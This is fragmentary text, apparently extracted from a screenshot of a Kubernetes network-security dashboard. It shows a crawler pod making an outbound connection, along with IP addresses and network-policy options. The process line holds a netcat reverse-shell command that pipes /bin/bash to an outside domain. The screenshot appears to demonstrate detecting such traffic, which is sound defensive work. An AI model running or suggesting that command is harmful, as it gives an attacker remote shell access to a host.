 _time
SourceLabels SourcePod SourceIP Destination
k8s:app=crawler crawler-7bbfb56d67-zjns8 10.20.10.172 intgmxdeadnxuyla.not-reverse-s
SourceProcess ProcessArguments
/usr/bin/nc intgmxdeadnxuyla.not-reverse-shell.com 443 -e /bin/bash
Making Connections From 10.20.10.172
4
s access: To the outside world | To all traffic (in/out) | Create custom policy
IP: 10.20.6.92 (kubernetes worker) IP: 64.225.45.153 (remote server)
Team: tenant-jobs DNS: intgmxdeadnxuyla.not-reverse-shell.com
Service: crawler